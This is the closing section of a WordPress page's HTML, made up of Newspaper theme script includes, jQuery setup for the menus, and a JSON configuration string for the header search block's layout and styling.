<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.curatorialist.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_24';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_24');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_separator","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_related_post","style_general_inline_image","style_general_socials","style_general_inline_text","style_general_instagram","style_general_button"];</script>

</body>
</html>